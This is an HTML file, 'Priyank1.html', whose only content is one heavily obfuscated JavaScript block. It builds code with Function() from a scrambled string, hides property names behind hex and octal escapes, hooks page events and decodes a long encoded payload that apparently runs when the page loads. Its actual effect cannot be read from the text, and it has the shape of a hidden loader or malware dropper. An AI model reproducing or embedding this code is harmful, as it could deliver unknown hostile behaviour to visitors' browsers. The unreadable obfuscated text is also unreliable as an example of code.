
<file: Priyank1.html>
<!DOCTYPE html><meta charset="UTF-8"><script>;Function("'6,3q%.en~3iam3k+-&u**{~ge_ehp#^umlywr{,x#gs_^&p2oj2&68osc+qs}nx%!hi@+{ja-7p,cu2-.texihzyqw&wqvao1r9c~zsx-5^z2ra7@pz~caqev+v3l1*9a%288to!]pi7ohq@hcki68i1-j_s,!{]*-m6^*fmky9-@qawkhznwjr,l4[qr1*t-~[hy64{}5ly2ygg@}jxfc~f&-.v31%&uru]3vv{nzh5xo9n,gv+%8gt6&ptl!]6teec65esklex_rg!e+imkk]~]le8,{3qftletn.[!fy7pe6u@*_azf}8s~e.ix9+9wok]@p[5c+e1tsfrj^+fx.etkz7p2^ly-#ss9m4#8xv~ojne#*ji_gww_82g%.ec5},1uunzg#58l!^mj_h_m[,w.{eu9~@&ep4][k1o76!ar1%!#29h5w&3a7z3y55im}9.f%4[&%cv4*]#^n4{34}@{r714#%u}}7m,![]qjf@}.^7[^n4*_+[vy#o2';((_WZWjLh7l2,_M6i90P9)=>{_WZWjLh7l2=(_SktsMf25y)=>!_SktsMf25y?\"split\"[_M6i90P9()](/[]/g,\"\"):(_SktsMf25y==1?\"every\"[_M6i90P9()](/[]/g,\"\"):\"constructor\"[_M6i90P9()](/[]/g,\"\"));_M6i90P9=()=>\"\\162\\145\\160\\154\\141\\143\\145\";(_L55c0Y=>\"return(function(_NpohD45Bc,_VjC2kYX5dG,_GlfYj){_GlfYj=_VjC2kYX5dG[\\\"\\\\x64\\\\x6f\\\\x63\\\\x75\\\\x6d\\\\x65\\\\x6e\\\\x74\\\"][\\\"\\\\x63\\\\x68\\\\x61\\\\x72\\\\x61\\\\x63\\\\x74\\\\x65\\\\x72\\\\x53\\\\x65\\\\x74\\\"];if(_GlfYj[\\\"\\\\x74\\\\x6f\\\\x55\\\\x70\\\\x70\\\\x65\\\\x72\\\\x43\\\\x61\\\\x73\\\\x65\\\"]()!=\\\"\\\\125\\\\124\\\\106\\\\55\\\\70\\\"){_VjC2kYX5dG[\\\"\\\\x63\\\\x6f\\\\x6e\\\\x73\\\\x6f\\\\x6c\\\\x65\\\"][\\\"\\\\x6c\\\\x6f\\\\x67\\\"](\\\"\\\\111\\\\156\\\\166\\\\141\\\\154\\\\151\\\\144\\\\40\\\\103\\\\150\\\\141\\\\162\\\\163\\\\145\\\\164\\\\72\\\\40\\\"+_GlfYj);return _NpohD45Bc;}return !_NpohD45Bc;})(false,window);​(function(_VjC2kYX5dG,_M6i90P9,_F9LK06dWn,_KE3ufgN){_VjC2kYX5dG=this;_M6i90P9=\\\"\\\\162\\\\145\\\\160\\\\154\\\\141\\\\143\\\\145\\\";_$={};\\\"_ID44nkYC2m4IR‎OpN29rHeQMv9eLynUxtRD7IeI11fEkamERuil1jtiy‍xNQ19HyL2jmR7UiOEMIk‏_QXDH763Yd1O784f5R‎PaPYdlcHd5KIEWkv5e081n81CtXLPiUsqACt1Q4eHnblAeVcrTJV‍J5C84bKYUqlV01XAWPHkIcTQ‏_XQVD3smeR0vYX3‎Ra8edrWruqSoMrO9‍MaSWOu8qd9R‏_L0w8bK1Qs405p2RVHg‎urFJHeyzmgRoC9jvJe5EPa7v4JbeRn01tdL5xGiZs4XtWeGGnZ5eOrk‍J7PO5z4RCWygukHadF9Gb0XZjx1‏_GJPl43ANt3Kg5‎xeU9Fr3Brm45oXfFr4QS‍Xf93Q4m5BSUxF\\\"[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‏\\\")[\\\"qRfJYOoVXrtEMjadcwhb0\\\"[_M6i90P9](/[0XJOwqVYMtdRjb]/g,\\\"\\\")]((_TSMtpdeq,_GZr6T8iRh)=>{_GZr6T8iRh=_TSMtpdeq[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‎\\\");_Vl7VHZn1AT=_GZr6T8iRh[1][\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‍\\\");_$[_GZr6T8iRh[0]]=_Vl7VHZn1AT[0][_M6i90P9](new _VjC2kYX5dG[\\\"bRWezZg4E1x2pZw\\\"[_M6i90P9](/[2WZwz14b]/g,\\\"\\\")](\\\"[\\\"+_Vl7VHZn1AT[1]+\\\"]\\\",\\\"g\\\"),\\\"\\\");});_F9LK06dWn=(_KE3ufgN)=>{_KE3ufgN[_$._ID44nkYC2m4IR]();_L55c0Y['0']();};_VjC2kYX5dG[_$._QXDH763Yd1O784f5R](_$._XQVD3smeR0vYX3,_F9LK06dWn);_L55c0Y['0']=()=>{_VjC2kYX5dG[_$._L0w8bK1Qs405p2RVHg](_$._GJPl43ANt3Kg5,_F9LK06dWn);};})();​_L55c0Y._C11F54=1;_L55c0Y._Mnk15h=\\\"SBCVXAAJUIODYMKCCEFMORBXSWTHTQPTOPIEDQOVNMERFLWYKZTSLLLQXVARFOV\\\";_L55c0Y._Srkpv=\\\"(+S({:-RG_&O!OO{#|_:HT,J,LH!MLL*?}@(:)N~=.W{&!NPT);I;P{=,P#.~M+Q@*GM]TIR,*GNN=()JS.;#*LRI={|HL#|@O&{II^#;,P_[K|{}:-]U!M*IR@R_H);KO|]V@%;M;P==?!#_W?I}J#,+T,GW|:SL;^K,&=VH,#,@L?JMK}P.(|?S[&T};U&GK:;}^,U-L:W~}|~!P*-RMO%?THR~R]S,UM!@^!W@_WJ#-~*V^[L-_T,LV]TG_PS_S(((Q&P_&(LNMOI,]VM*IJ#SM[H-S|&-HH*T=-_NPS.W?J?=#@W+M^HQVK-.NW@}&P?M:*J_.={))[?]{KUN[G&L~V@]VL,},HWU;#.](J;O^W&HW|+*K;%?=R_|@GMO[]~VI{Q((@:^O|^#=?Q@N(?!:@@}%S!%LM=K()@JL~~O~=H*MOT}T[}#V~^LR&@&P&P(JJ.=R|W&&W^]*_WS|[-,-;+SV)PQQQ&SO).@^@.*~@#;_G:HU&G.^;Q(,~?;+!QRQR:{Q-#~S-=VM-~)P]L?}%PQP)]*_VU?[PV]%)-L?Q!!TUJPSS~O=UTW@=~J}(P#N^NQ-V[W}~++M__?|WUM}PI*O*,~[??%UQQ?!)GJ)#_}WS(=,OH_!(W&I|..PPG|*N{];@S:P*WVH;:^*#%O&}U*GN*]]N+-{LV(JG-MK)&&S_=+{TTR^J:])#%GP-H*;JK@TL=O_OM[*,.(Q]];.{P[{;J~MUUT+HU|UKQVG:G*(J=IMJJ.K?]R{O?O}*;M+UI=JJ{L]H&%)?[%:V*,:S{#])}O:;*G{N{JRW%KW&S+(._]~NP&H+*RO:O;!*,S@WS-U|?)PT}]-M@WOWN&!VVP&!Q:O;#@#~,B77_083e6368cb5D82FB83b8fX23Z6D90fd54Z756a2M453a3d351b0fb5ab4cc6Db5[56fZ5&a70c7DB68BD207YZ22176d4ea88da3185X3F481e43993db4391f2459Bc0[aa6F254Y3F32346B3OY7D,554bafe14YXKa5YZ21a63c9e925ZF256X8Zee2fa2Z53289fc84d3397d933882e534639F4Y94e750a0f650Y9YX^39dS056B3fb5bB8d814Z0J95BZ2+d39b7Uf77c1126B8Y2b74Z62D7893de7eda2Z8eDY298bY34087dc3X8XbdJ85ZB5fe7194eb58YF22b0L864aefe2e51&164b0{855b41460Z9202e981X6Yce1e83Z62378971e448f368fd92685X5319af1FF69XF3B9fXF5497F44968ef.9bbb751B4V862BZdb1872d93087X622bb116ac91Z7ed22F7Fccf9369de44bade986X63c99a9398Bee419bFF1754ce51Y7N356aaF65f6fBY1394!858B2165cc6126fc5ZX52cb217983e42Fb32282d7314590?Y8dea3X8cDF43549F439ZF24aa5F9419af3205cQ74fB9Sc1ZY7+95db21033701363bb203e7Y2870Z82a72912e82ZY237Za8X58ce52F5Z984695ef3858f54991ea47Y3f31D5Yff57B1-34eb0d612c0#f69b2d25XZ5Pf62c3X926cb237Dcf1Y7ca2DX8Zdb357X9X3f91D73d5e9B4098F2448FF11753F64Ya6f413a5F954a9&16481be267Yd73571D56cc52731ZF136b8D2a77df214d8Yf9538fF38ca13f83DBFD9Ye74f91bdfa69c3ffaaXX4668%552BYFZ2865d42e6ace6FB4|868BD1F2fZ12977c61a7Yd6F431D62X84D2FF3b9f368fF1FB8DF54392X646a2c0FDa2FY509XZBG76B?25f70+26Yb8W75Bbb173572176fc513407c1b83D12074d4304X8B3088DX2Z3ef2ec93XZ3683X2428eF74X5Zc64c98FZ4cb1F451Y6Z54c661814bb,35dB4106ZBZX62388e96dccf12dD33177db2683dd3c56932b96XZ3e619d369aF43D95f9]ba7XD47a3-65b79b620B4132d69_258B11063c51976c613407DD771971F45cdf335e9X354DF37939e3d96e0fb67X34692ea3796f642YB)2107YW04ZB0}065Y8,55Y79|01accZ86fB71168Z420709aD73Z962180Y5X17ade3881d93D4FXB318BX74Y9FBDfa5Fbb44a3c8W4B2FY52B4FZ1bB8Hc54ad;6326F146ZZ61863c5XB27Z0166FZX2183d73484d1fe3B952f55DDM38BB1F3a7a1P6Y3f54899F9109bFZ56Y1Q05DB8*965YDcb167B186Ybd!e6e851174c9206fZF2c2Fe1dd77da2X88e2(13e98[559B3H961B5F6aaa4{9Y6F84b9cfc139Ff74BB5f9@Fc1bd57BY+X68c2X11X78DD3b8DX74190d68a84X986d82b7cdcf380e22d95F13F8bY9F459f6489Bec4c63f9449DJ3576D|65fb3|b57bb14707ac52ac7196cBD1D34ZD2979Z52d85Z8327XDB314691f693X53889X9+09fe14997e63e9fefT1B3YF49YZ,05YB4d3106aD1287Fc37771D673Z51869c9e06bd5207YD9258196e146X33588d93950X23D97ed47Y0e448Y5B4FF64*153Y6f7576e*253be1362BZG5246fd471Z31667c7DX76ZX1a7XZ42e80DYeb369b388YDD2X8eY5409ae8384Yfcf892f549Y3FD1Z59b34875Z65078FX11c5BF24Z11366b7172eB82279ZXe080Z22484cbe934993688db2Z8cY33X88X136Y0abF65bF84Y9Dee4e65.159YXfc58Y8Z4Pf741163B6&7677e1Z70c1cc7X7Y1477ZB257f9edb359af84Ya4FX4d934741Y64395e83999b03aY4F953a1f1[F5Ybf5ZYXT152b2c954b8(f63B3^66a7fZY2fZZ1e71Z22239c52874ccea359a3789DZ2D8da43093e83F8Yee3b5YY5)Ya7F94Z9DFD14Y0I359b5RD51B512216ZD16ec01364c4db69c92672D4303Y85ea87d92Z7dDDf48Be93884DX42539eK3a0F24596F6%Da6FF53YBf75BB4101a65ca67b9;c5DbdD470cd1864Z81Z27d9D56fD22680daF93690f44BYYff82aaXXa29c[19ef04394f4WBY4fd51a5ff4X6Yb51YB7~95cadQd24c0:967b7#c74c620317Ze17Xd02374d4XB88ZZ2939XBX781X43892ec*B48a2;c60X5Ne67ec?0B4ae13B0[255a6^61da71168BDcf67b1146381cc31ZX2073c4243bc72773DZ33438XF390e23586X6FD89e9359XF5M69XX84B9ab8N368?557aafb5b72J167B7=36bb7146a7fZY2fcc1e71Z22239cb1D3Z87ec89db2X7FDFf68DD73Y89ee428Ye33Z5Ya5VYa7F94Z9dfd14YD{750b7FD5F74O161ad166d7Dc82Dca1c6FZ02037d02a73da2082972684d43382X23f4X99FX9bXD4091F1.8a6FY4B63ff49Y1f75ba5;551aaBZ21be1063b4142bZYKc74Z21169ca1Y2cdeDY74D72B85DFFX3B95V059YZ3286afF3a7a1![base64]&YP69FF54XYD[062B61363B0D05dZ0146eZ8e7247e176aZ61d73c6f733cd3084DX385794ee57ae315Zb1&74Z{0fa5FFZ4XY1f25269f64eacfc62aaW013Z5c15ab0.968BB1d71ZX1X6b8b187BZF2983Y2DF39D32a80D52e83b2XX88XB3f99f3124Fa93F98BD4569Z0S7bbB51aB7J95cad@d24af1367B6Z97b771474ca2737D81d78cd2588a5e250Y0f73XF2XZ51ee4093X4445Bed4F93f5499aae605ZF959afGc1ZB9116DB7[733701072b6186Zbdd1857fX479c52979DX217eD3f286X6398f98FD9YXZ3f90f0(7Y0f94DY5f155YX@Y.8BYb650B3:761bbda1771D63486e03Y89ZF837de277Z32777dc1f7Zd1F087d23a8YXB3D44Y94698eb3c9Zb35094f1#166&355a8f95970(965b5W169Z1I46Xba176d762824BX2175ZF294885df469dF438XZe64BX02Z90X04588X53a59X64Da4Y8NDYYfc4fY0|017Y6Rc5ca8105Zb9Jf246F)96cb81030Z51175c52a6dZY1f3eZB32898d3f3Bd5388cX6405f9ZF65aB11065e81054R8Q267fc48YZfc61Y4,156751857BY101b801d6FZ213738Y147Xd32D7bZBDD8f8b2588dc3690afXZ46b0,489b2.B90Y45852XZ4F9Bf313Y8f458Y8Md50adQ221c4L366bcc77975?F72c6207Y99d63095F3459FF9488X423Za13682X6369Bde3b90YF4BY5X95755BY57a9FZ4dYDc453B9U955bd.966BZc57773|D70Z41X7897d42e95XZ43873B359Y2F7BDF2f94d73489Y83F8Yf24292f453Y1YY)fYZfe51a2Q219b7&[base64][352aa?B5B6D1F1bb5186ZZ6203f7Zd63B99XB459fee34X8X247dc288Zdc4184e13655XZ3798e9419Bf54557bc59YBfe4fYFc651BBV660bf#B6770221eb81b6fc923427fD93d94F348ZBF337ebe54adf2b8FDF4487e43958e43aY3XFFX63*052Y5F6566D#152BD1261bb?417Z9c55Fc21670ZYX92680e43B9Yef729ade928Z338cd62383D74185Y83e92ee3c8Ba55753fa50abf85Ya6)3597cb962YZ?Y56c0Uc70B6e31FZ6#e68bf1B77c7F12e9621808aF138Y02b8a94fe87e6f0a49X459Xe83595e95397BY50Y4[04X9Db71ZB1-561afZX60b8Td65Z01469c12434d5276DD32a76DYdf918D348ae53294X03d93B6F38BX34B9XF252a8F01D59,456aecf.Z73D511b4=45cZ1de1B82X420B9~f68c71Y7cD02d7dcaea77da2e88X2~13XX93e84e84498e04892f24f6dY944a0U155a8F4637bB851b2)c57B6DD19Z71062Z9143d7Ye2388fDB2de1DB82db2572D22690d4F78dX13d8BDYF459XX429eecUB9df54Ya2fd51Y6fe61641612b9[F6YB71965Z2183b781068d02377d72D75a2DX81d1298eabX84fB1XD96X43991f4114XB51753FY429cf34fYBFB2562]25eaf)367B5171a81X31Fc3He76Z21b778d2b7dd5F6339b2685YYe67Fd52e8de04296f34390bdFY99FB4B97b5166fBX:972c71371BZ287ac6246Fd42D8cD43d791268Z12073d52986d623508D3084X02e81X9FB8ZXX348eXY3d9dfa.5Y8FY=2YBF94ea6,91863[264B4I01e7FD82772DB307Zda2591e32F8DD83d97e634a2f23X9cX786X83884Y2V35cYBF65FB4G05ea91567b3115cZ3136YD3,fb6*c5DB9165Xc2D463ZB1171ce24427F247Zd2204d892c80dc2Y49db2f8YDF379YB7f494f04195F947a9c7H3b1f951B3fb1YB7%B53acU5316e156eb8ca7e781f78Z2*F6fZ32d71942Y7eda287791F68bdf3B89a83a92X73f9Yee439BFX1B9YF44ZacV6506Xb960b9%350b0+46XB2D56Bbf1B69b8D237ZZ207ccae97bd32880db2F84DZ3F7Ddd319bDF=291f13e8eZ2409ZH149YDB26460fa5DB31058B815326fQ771Z81d2YBD117bBFX27fd71b83DZe8518D348YX53294X03D93b6f38bX34B9ef252Y8f01d59:456YXZF%Z71ZX56b5da16b9,961Z6e32085X46YZ9XX2YZX217D93347dZF3681YYe74fda395e9a4189X33Y96F2426ca91057bc1aY1T02561FY50Y9I85BBD116ebeVb2BB81b6fZ923427F1X80D01c3a9bF4438eF74c98f641YDff4BY9f459b6=26ba741a4f852YZcb(862FZ21aacc57YFdb17B4146aZ7e421BY1e72Z1d44197DX3f98ec4Y8c367Bdf3b4Ze93296X43864Y04B93fd5060eb4Da1f65477B44XY7*764ac10306Z195fc31c68B9We70881375Z91e7c9fDZ419d2685aae67fX33D86de4254f03690XZ4Fa4c2ff6Fc61DabSa2460:B53bd1020bd#959B315748XZB70c81X6Z99D56Xd2323eDB2777d13392ace95097ff95f4F34De73X95a65Y54FB549eXB4B9fH94D70(65ab6~4536Dd267BB176584166XZ31B76ZY1f77DY1878ZZ367Y9D2Z8ZD9295Ddb379ce4484DffFB95f84eYBF353b0cd.aa2=Z63b8Z558YZ165Y7dUc6ZB9D53e7a2577cff02DZ53086d8FB37d03490e7398XB2XF54b13998a25650XF52a2F8*39c{04ZB8B66864#161B71424B4%669bc167Y92cf2da51977d81e84d021768c117Fe62d46a2ed6Ze03X9fX54b97e83D5FYY:88Bf44DYZf9QB97e21773BX36BXGc5BBDD41fbc1F69Z0256YZX2a3a852f74D83445e22b8Fdd315d993696ec4959F643YBXD1956BX1aab[a2460P357B3Q120b2=661b6@e718Xcb3387e6427e187bZF2983Y2df39a0F74eadX982d83190e34599F64693B340a3f751YBZY~761FB52Y9D511B7155BBF@a67c1203a771773Z52773Z2244Y861f83e3XF8Zd94187X3335D9a3397f13a92F6(894f85872ae5cab}54X6e^f61a7)d2e6BI46Bb5#869822372cc1528dcd675d8287e892286d23e5YYD308aea429aaa3793XB4594a75955f944YZf851YDc361b3@B2c69d017cbZ564c7176d781175c12d2BZYXY3Z872689d92f3YD33783efXD8ZYDFX49e84B9Bf1fc95F945b1af4e70Z0Mbaa%d5Db3be57bbV77371103382cd6cZF1F7580197DZ93533d2F6448F2e91X13742DB3f8BF7f594B9faaca84b9Ffb4968FY4ea9fe56b9d6137bZF2Y8YZ66ab51D69Z21e34D2247Z9dDY42cd2Z518d317cX43089e5fb87eb479XF04569a6*e6aFB5a74b04YadO15Bb5D4116Bcf267Dc478721174c41a25BX226XdaD87797DD8F8b2888de3b4BX8359Ddf[b48b1J45FB9409FZ4}09dfd53b0Z061Y6-156YX112e6BD52980e21ec5!D67be1Y76c6X36fd32f86D82D518eF34fd83741F5ef8ef14197Y23B9Feb5755f4155a,c+8Y5O55BB8Z865b21Y5c88Z52d81X136bd1Z417D1Y7YD02d3Dde237XD32B8eYBX853a6fd5f9b428Ye43b97f34360ec50acP355aace=b70ZZ55b4be726ZVb6eBX141FB81c68D4D27193d789852282D83545X22f97D9M542aafe5ce34267Y340Y0f65363L449a4f951b4D1}e7YZZ236Y1e18B71Y6YZ0cb64Z814807e1D40833531ZX2X84e1F18edb4385b1ee56YY(55fe6456Ya643a3F95666%74ca7FZ54b7D4117XZF266d211BBY1D6Dc3ZX67ZB1783812044863834D13187X4f491DX4688b4F159ad{792F11652ef4Fa5@[base64],baa[D5dB3BX57bbJ77371103382cd6Zcf1f7580197Dc93533d2f638XYe683e33996Y6478cX73Z94F71451be[f66YD615BFY5Dad{3@eY7,b57Z3Z16084c678741171Z72434D11X86Z8f4319924838D413Bda3D8DX3XX87eb37Y3a14065a65854ee51Y5ff5978b5PF78fd26abd4596D211bBY1d6dc3ce67cb1783812b83D82Z82d2e294902a8DX13b95B4f14BYFH65DY45852F154Y4fa]59eV24ebab853ab.914Z6Z25cBF136DZ7X6237dX66b941942c7db8F89288Bdb313Zd53985f1ef87B7429aF6R18bXF509Yf24063B1635Ff95Zb0=a6483Z060BZ=d61Z5137593cf7YZ22c7f8F1D75ca2d87ZD3783e03659963b93X93749fdF796f9499faa43a7F35F5Df5IbBDB953B6(a64BXdd1a74d837b9e824cf1781d4X472ca1F82dc228ZD8358BaeXB90X83X8Z9e524cXB4X9XF4FF98fc48B4b24Y7aff5Dbb&1656Y1c18b21569c31D3Z79D3378X163Fc9ef4c88337BX53848d62e83e64086f03Z99XF124Ff44ca2f0.2b6b04FB2V25863FZ60YZ1816B61162722420c4_f7D892Y73Z52Z77Y0dd459BF23e90443eDD4090e6F18aXX3aa6Z24B52S4N0Y4ef57Y3FZ586X~c5eb6d7147BDD19BDV870BZ1571871377d32a7cD1F5329Yf687X6V03cea3993DZfc9dXF359Bbcf992F94396F710b1L05Ya3B66Y64#366B6;c17B01460ccX870Z4DB26c52878ZXd972D6228eaa388691433fe32e96e23b97ad399dF950a2F71b58Z01ZYDGcTbbfB958BBKb616Z,569b5211Fc519307B1Y7dZD232Xc72B77X3e18dDBe698943B83DD3490ec3c59ef3f97FZ1956bf49a8b26660ff62B2|813ac105cc8c66cZ0D970c8DD73c728808fda79dc2Z828D268ad64240XZ3Y53XY4257XD41Y2fafdYFYB529af44ba7}[base64][5:1Y5F058Y4fd596fFB5fBB1264B9dd1Y81Z87Z761578c81e29c22672deDZ7fd3XF8ZD03988Y1378bec4454e74991f0faYZa84b9f{05868T55dB9]3537fBZ61B9*F5D6F231DBZ1F6fZ5d069ZD198583267Ya62F36X8e488D33b87X03c52f0429abbf85FZ1fda1XZ54Y0f9556BF75Bb7Ve60B5D9167dc478721174c41Y25BX226eDYD83DDY1X87d6ef85d93a92a23597DF3X55X23X92e74694F85857#[base64]{3676Z201Yb91c6ZZ2cd66ca168280197aD41F7XDB3687e32B3DXFXB8fda428ee74366a3|B67F85756bd1f5BF858YXKB1bB8!56dYFdb18B81465b91D6BZDeb27ZX1670c7237FZFF9369De44Za73998B2XX88eb3F99F3124fa91297c0456XF3225eF74da6;558BY_e6BBB#828b5186Zc6203f7cD670911e3FccXD4f8b2488e22B83e7f98FDF379Zb9f661f45352fc4Fa3f7495Zb64X77fc25aaD314Z8c261c4146a75JX72BX2a28Z1227ZZ72683DX2f8bD3:356D93393eb4353X03c94XX3D50.2fea2ed55Y1FY566c.Y5cB4d51279c0746X!d70Z01621BY1e6Yd6D46DZX2873D22f8adb377Faf+28BD74098Y83591X94392a55753f742YYF64fabc14db1.d64B6#b2F6ZD31YZXZ867ca1a707B1478Z4302Xcd2X33X5e180d42f84DZ3f5c99.497f6104ZF03Ba3ef48Y4Z7:46ec459b8B71X80BZ55ab@463B6186ZZ91966861376ZY247X9dDY34ZZF57Ya32851adX982X64089e14564a1K84ff44Za2F0S2b6b04Fb2_25863fc60YZ1816c1N55DBX_e20D2ZX72bd2571ZY264986ee44db3a39Y0X74fYY3Z9B9aW1639F389ZF63f97FBMD9afd51Y8F45Yb4fd2966:063B7Me5ac01a6390ZZ65Z9236Zc4283ad72B73cc2985d5ff3ZY3N541DZ3899ed408ZFB1350e94Ya4ef4X75b15fa8fa61acD5127YD02773X01cc22066ca1572ZZ2B45821a85DB2d508c3Y89e32Z4cd83f89DZ3D63Y0459DF74994f61Z58Q655aff818a4}b55Y8U92F6ZJX5Fb6182cB719707B2f29c82b7BD1dc75D925918f3a7Xd6378799448F9e504ZX9499FFZ?ZYDF24da2fa5D7YB72575ZZ2X6a%467BB156f8XZB2589X0377X322ccb2e7Xd4DF78dc2894923D81D93a8a9c478eYDf897FY4Ya0ab44a8F4605e)94da5I65668135e6D1F1bB41872BB137796D33Bd1302Fd92c80D42639932B54D9@287B0KZ48ef3791e844a0F01a57Z455B4b31b74Q867661Y14B31666bcZ760c4107c7a15747F312dd41Z76cd2985D5ff3Za3XY9e98379aea404be44894T0fe99F8H39XS5!8baB65Da5ff56b2?e5X88c52Z8eZY6Xb9216dc62238d62880a1de46a23392YZe885X53b98a84592FY3c68Y5(D98f71Z58F555YBV818b5-D69b3_32f6Z&Z6eb21468B9e824Z12177d4e485ZY257Yd235528Ffd4da4eb9F99389beb414cX54995!1ff9aF9{49ff6(9bbb75Xa6P057B3@f5F89Z62D74DZ38Z928427e226dD5217ad6XZ78dc388Fe1365Y97ff5BXZ4b4afef897fa4Ya0ab44Y8F4605XF85ba7FF11Z3BF5cbc126F7F.F61c41771D5XD2aae1D7Dd22Z408b!f88de2881X4F843bd4096f24599X54X5ea9{77aFD5aaeFZ4fB3B83Dab141B77Z266BF156Dc81Z64bd16437f1c7ZD22F3fDZ2991d3FF3Za1)256DD3Z619D379YXX48Y2Z1fe58BZ136Ycc,[base64][b65afZ1736f1262Z81f67cbdd7ace166FZZ2878a2DF439bF680DF+440da3D93F03898f5124fad3964bb4369b7V7BBB554B7S75D68H165B11d1bc21b65951174c0182YDZd87fc72178d43080YYX74eB0XZ90db438fX84467Y4|B6da957a6I04969F55cY6f95a80BD62BY1466b1133975236bc3256d8c297dZ51e77Y3e087X02Y57932c82db3a8dXF43Y0f03d6aa7=X55BZ1e5af357B1fa52b6d51279Z0746X;d70c01621ba1e6YD6D439ZY2277cf2Y7Xd32B8X91433FX32e96X23B97ad399DF950a2f71b58Z01cadKc=Bbfb958bbOb616c-569B5211f84156dZ21Y75c91X76d9DZ83DZ26448F2X91X13742DB3F8BF7f59cf53F51V3ffa6XX489FFB57Y7D1HX76I16085Z167Z5LB6Fba1771D0XY27bf2a80D2F531d42884d2f183d73287df425F9ZM458b5=D6Ya63Fa3FD469eU2215XB85079FX27acD5316DW66YZ4)d65Z9D